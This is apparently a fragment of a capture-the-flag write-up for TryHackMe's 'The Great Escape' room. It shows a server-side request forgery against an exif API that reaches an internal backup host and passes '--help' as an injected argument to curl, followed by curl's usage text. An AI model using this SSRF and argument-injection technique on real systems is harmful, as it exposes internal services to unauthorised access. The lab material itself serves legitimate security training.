 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=--help
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
Usage: curl [options...] <url>
--abstract-unix-socket <path> Connect via abstract Unix domain socket
--anyauth Pick any authentication method
-a, --append Append to target file when uploading
--basic Use HTTP Basic Authentication
--cacert <file> CA certificate to verify peer against
--capath <dir> CA directory to verify peer against
-E, --cert <certificate[:password]> Client certificate file and password
--cert-status Verify the status of the server certificate
--cert-type <type> Certificate file type (DER/PEM/ENG)
--ciphers <list of ciphers> SSL ciphers to use
--compressed Request compressed response
--compressed-ssh Enable SSH compression
-K, --config <file> Read config from a file
--connect-timeout <seconds> Maximum time allowed for connection
--connect-to <HOST1:PORT1:HOST2:PORT2> Connect to host
-C, --continue-at <offset> Resumed transfer offset
-b, --cookie <data> Send cookies from string/file
-c, --cookie-jar <filename> Write cookies to <filename> after operation
--create-dirs Create necessary local directory hierarchy
--crlf Convert LF to CRLF in upload
--crlfile <file> Get a CRL list in PEM format from the given file
-d, --data <data> HTTP POST data
--data-ascii <data> HTTP POST ASCII data
--data-binary <data> HTTP POST binary data
--data-raw <data> HTTP POST data, '@' allowed
--data-urlencode <data> HTTP POST data url encoded